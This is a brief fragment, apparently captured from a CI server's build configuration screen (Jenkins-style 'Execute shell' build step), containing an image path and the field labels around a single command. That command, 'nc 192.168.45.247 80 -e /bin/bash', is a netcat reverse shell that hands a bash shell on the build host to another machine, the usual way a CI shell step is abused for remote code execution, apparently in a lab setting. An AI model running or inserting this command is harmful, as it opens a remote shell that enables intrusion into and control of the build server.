 Build Steps
Execute shell ?
Command
See the list of available environment variables
nc 192.168.45.247 80 -e /bin/bash